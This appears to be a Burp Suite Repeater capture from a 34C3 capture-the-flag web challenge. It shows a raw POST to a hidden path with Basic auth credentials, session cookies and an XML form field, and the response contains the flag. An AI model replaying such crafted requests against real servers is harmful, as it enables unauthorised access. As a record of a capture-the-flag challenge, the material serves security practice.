 Go Cancel < > Target: http://35.198.69.56 ?
Request
Raw Params Headers Hex
POST /foobarbaz/illuminati HTTP/1.1
Host: 35.198.69.56
Content-Length: 200
Pragma: no-cache
Cache-Control: no-cache
Authorization: Basic c2gxYTpqdXN0X2RvX2l0X2dvZGRhbW5pdA==
Origin: http://35.198.69.56
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/63.0.3239.84 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://35.198.69.56/foobarbaz/illuminati
Accept-Language: en-US,en;q=0.9,de;q=0.8,es;q=0.7,id;q=0.6,ms;q=0.5
Cookie: csrftoken=PuSTYqsBlPAjWBskQBSlw1WeeuFnKpyyEnb8KbA8509072HE5ZivWnV2oydj0J2s;
sessionid=9ui3vycdiq30fbl93gmx79esm4r9o2lt
Connection: close
csrfmiddlewaretoken=f8P6cVqi590nrT6TmEYHmTW8WkLtNNIb418lYGyPP8zSCkldB2oRMfVW6ojp37c5&details=Koplak&video
=xxxxxxxxxxxx&xml=<illuminato><details>Koplak</details><video>xxxxxxxxxxxx</video></illuminato>
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
34C3_congratZ_you_know_owasp_and_are_in_the_illumi4nti
17,780 bytes | 139 millis